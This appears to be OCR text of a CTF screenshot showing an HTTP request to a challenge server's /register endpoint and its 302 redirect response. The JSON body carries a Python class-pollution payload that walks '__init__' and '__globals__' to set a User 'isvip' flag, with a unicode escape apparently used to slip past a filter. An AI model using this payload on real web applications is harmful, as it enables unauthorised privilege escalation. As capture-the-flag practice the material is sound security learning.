 1 POST /register HTTP/2
2 Host: mqeaa8ccwrbv1qcauf8g6rqyo.node.game.sycsec.com
3 Cookie: session=
eyJwYXNzd29yZCI6IjEiLCJ1c2VybmFtZSI6IjEifQ.ZWK9tw.2OMNaxw1b64UDjjT
0UwV9g4-0UY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://mqeaa8ccwrbv1qcauf8g6rqyo.node.game.sycsec.com/register
9 Content-Type: application/json
0 Content-Length: 111
1 Origin: https://mqeaa8ccwrbv1qcauf8g6rqyo.node.game.sycsec.com
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6
7 {
8 "username":"admin",
9 "password":"12345",
0 "__init__":{
"__globals__":{
1 "User":{
2 "\u0069svip":1
}
}
}
3 }
1 HTTP/2 302 Found
2 Server: nginx/1.14.1
3 Date: Sun, 26 Nov 2023 04:04:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 219
6 Location:
http://mqeaa8ccwrbv1qcauf8g6rqyo.node.game.sycsec.com/login
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
10 <title>
Redirecting...
</title>
11 <h1>
Redirecting...
</h1>
12 <p>
You should be redirected automatically to target URL: <a href="
/login">
/login
</a>
. If not click the link.